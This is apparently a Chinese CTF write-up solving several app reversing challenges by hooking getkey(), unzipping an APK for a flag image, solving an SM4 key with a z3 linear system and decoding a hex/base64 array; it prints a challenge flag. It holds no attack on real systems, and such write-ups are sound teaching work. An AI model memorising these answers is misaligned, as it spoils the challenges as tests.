
貌似也可以hook check()函数,但返回值只是一个true,并没有说返回flag,所以直接hook getkey()返回key就行
hidden
flag_1和flag_2直接全局搜索找到


flag_3看到有drawable方法,上网搜,了解了apk的原理是文件的打包,改apk后缀为zip后即可在drawable文件下找到flag_3图片

NSSCTF{f0eaf15f-7eab-4b1c-b65b-75c043f77ff9}

SolveEEEEEEEEEEEEEEEE
SM4加密


这里是e,也就是key的加密,用z3约束求解
from z3 import *
solver = Solver()
e = [Int(f'e[{i}]') for i in range(16)]
for i in range(16):solver.add(e[i] >= 32, e[i] <= 126)
solver.add(-e[0] * 40121 + e[1] * 88747 + e[2] * 55419 - e[3] * 60207 - e[4] * 95655 - e[5] * 67998 - e[6] * 71501 + e[7] * 27064 - e[8] * 92288 + e[9] * 49014 + e[10] * 48742 + e[11] * 59486 + e[12] * 67057 + e[13] * 44330 - e[14] * 18877 + e[15] * 54300 == 13674754)
solver.add(e[0] * 20764 - e[1] * 56132 + e[2] * 42361 - e[3] * 47999 + e[4] * 18926 + e[5] * 25960 + e[6] * 41000 - e[7] * 83148 - e[8] * 81635 - e[9] * 32392 + e[10] * 37496 - e[11] * 36577 + e[12] * 55541 - e[13] * 66888 + e[14] * 52446 - e[15] * 47572 == -5760864)
solver.add(-e[0] * 14605 + e[1] * 47959 - e[2] * 54165 + e[3] * 33315 + e[4] * 86734 + e[5] * 27524 + e[6] * 12166 + e[7] * 78395 - e[8] * 63947 - e[9] * 83458 - e[10] * 94907 + e[11] * 22419 + e[12] * 67604 + e[13] * 70447 - e[14] * 19622 + e[15] * 59656 == 12441718)
solver.add(e[0] * 86310 + e[1] * 21353 + e[2] * 46828 + e[3] * 38303 - e[4] * 32129 + e[5] * 54291 - e[6] * 61675 + e[7] * 19828 + e[8] * 10954 - e[9] * 54374 - e[10] * 21653 - e[11] * 83445 - e[12] * 15664 + e[13] * 19714 + e[14] * 40625 - e[15] * 16154 == -1660207)
solver.add(-e[0] * 87252 + e[1] * 38546 - e[2] * 32173 - e[3] * 45440 - e[4] * 33557 + e[5] * 41302 - e[6] * 68980 + e[7] * 79887 - e[8] * 34309 - e[9] * 62055 + e[10] * 85301 - e[11] * 12160 + e[12] * 64158 + e[13] * 17253 + e[14] * 96113 + e[15] * 49936 == 17554556)
solver.add(-e[0] * 10461 - e[1] * 13332 - e[2] * 83172 - e[3] * 89839 + e[4] * 49177 - e[5] * 67027 + e[6] * 52836 - e[7] * 32351 - e[8] * 36506 - e[9] * 85716 - e[10] * 18248 - e[11] * 71756 + e[12] * 11550 + e[13] * 10401 + e[14] * 58224 + e[15] * 62004 == -20383242)
solver.add(e[0] * 62959 - e[1] * 87830 - e[2] * 28501 + e[3] * 72711 - e[4] * 68592 + e[5] * 85823 - e[6] * 12043 - e[7] * 59333 - e[8] * 97667 + e[9] * 13926 + e[10] * 42558 - e[11] * 53575 + e[12] * 35475 - e[13] * 56414 - e[14] * 54865 - e[15] * 87249 == -21048644)
solver.add(e[0] * 44250 - e[1] * 55795 - e[2] * 17322 - e[3] * 65328 + e[4] * 91117 + e[5] * 23599 - e[6] * 95326 - e[7] * 26138 + e[8] * 77040 + e[9] * 14484 + e[10] * 11081 + e[11] * 72720 - e[12] * 35901 - e[13] * 46271 + e[14] * 75508 + e[15] * 34175 == 9002229)
solver.add(-e[0] * 39329 + e[1] * 54794 + e[2] * 47607 - e[3] * 61681 + e[4] * 68093 - e[5] * 51165 + e[6] * 54144 - e[7] * 33982 + e[8] * 69011 + e[9] * 79756 + e[10] * 83202 - e[11] * 43088 + e[12] * 89025 - e[13] * 47457 + e[14] * 24331 + e[15] * 39074 == 27513655)
solver.add(-e[0] * 82498 + e[1] * 62338 + e[2] * 37915 - e[3] * 70538 - e[4] * 79713 - e[5] * 66707 + e[6] * 78552 + e[7] * 51070 - e[8] * 44539 - e[9] * 74338 + e[10] * 46155 + e[11] * 97700 - e[12] * 18565 + e[13] * 61269 - e[14] * 48516 + e[15] * 32732 == 4477798)
solver.add(e[0] * 70267 - e[1] * 53384 + e[2] * 99567 - e[3] * 24849 - e[4] * 77728 - e[5] * 43754 + e[6] * 95738 + e[7] * 45977 + e[8] * 19509 - e[9] * 14260 + e[10] * 57637 + e[11] * 39048 - e[12] * 44992 - e[13] * 45107 - e[14] * 24571 - e[15] * 52549 == -360409)
solver.add(-e[0] * 44685 + e[1] * 41470 + e[2] * 93450 + e[3] * 74425 - e[4] * 78655 - e[5] * 59511 - e[6] * 76950 - e[7] * 81141 - e[8] * 94285 + e[9] * 77516 - e[10] * 18621 + e[11] * 88477 - e[12] * 46913 - e[13] * 76457 + e[14] * 45201 + e[15] * 78597 == -577319)
solver.add(-e[0] * 46140 - e[1] * 81097 - e[2] * 99877 + e[3] * 58736 - e[4] * 99036 + e[5] * 52168 - e[6] * 52321 - e[7] * 94841 - e[8] * 14316 - e[9] * 13365 + e[10] * 15994 - e[11] * 58210 + e[12] * 42112 - e[13] * 65677 + e[14] * 63161 - e[15] * 29028 == -25379650)
solver.add(-e[0] * 12571 - e[1] * 21323 + e[2] * 10818 + e[3] * 77335 - e[4] * 60343 - e[5] * 76014 - e[6] * 59738 + e[7] * 26112 - e[8] * 86749 + e[9] * 19794 - e[10] * 23832 - e[11] * 88221 - e[12] * 28711 + e[13] * 43034 + e[14] * 77706 + e[15] * 26727 == -10344735)
solver.add(e[0] * 31000 - e[1] * 73897 - e[2] * 70258 - e[3] * 62257 - e[4] * 90555 + e[5] * 55147 + e[6] * 11481 - e[7] * 83038 + e[8] * 56923 + e[9] * 35109 + e[10] * 50520 + e[11] * 47625 + e[12] * 77072 + e[13] * 81315 - e[14] * 72958 + e[15] * 83192 == 6793130)
solver.add(e[0] * 80898 + e[1] * 47590 - e[2] * 48110 + e[3] * 95070 - e[4] * 61123 + e[5] * 86752 - e[6] * 27958 - e[7] * 67162 + e[8] * 65280 + e[9] * 79917 - e[10] * 21768 - e[11] * 98200 - e[12] * 53083 + e[13] * 19953 + e[14] * 23497 - e[15] * 35363 == -3458033)
if solver.check() == sat:model = solver.model()solution = [model[e[i]] for i in range(16)]print("Solution:", solution)
else:print("No solution found.")
sm4加密模式是ECB,不需要IV向量,直接用工具解出

合成大硅胶
首先可以定位到这里的base64编码

编码出来时是fake flag
看到下面有个for 循环很可疑

全局搜索storeField

便可以找到一个数组
下面这个for循环是将上面的数组一排一排地传入storeField
结合这里有个tohexstring,多次尝试疑似可以成功的编码

最后是将上面的数组每个元素转化为十六进制拼接起来,然后转化为ascii码,base64解码
from base64 import *
hex_string = "546c4e5451315247657a51324e544a6a4d6a5a6c4c5749314e6d55744e4455785a6931694e6d59304c574d304e6a56694f444d774f574a6a4e58303d"
array = [hex_string[i:i+2] for i in range(0, len(hex_string), 2)]
int_array = [int(x, 16) for x in array]
ascii_array = [chr(x) for x in int_array]
ascii_string = ''.join(ascii_array)
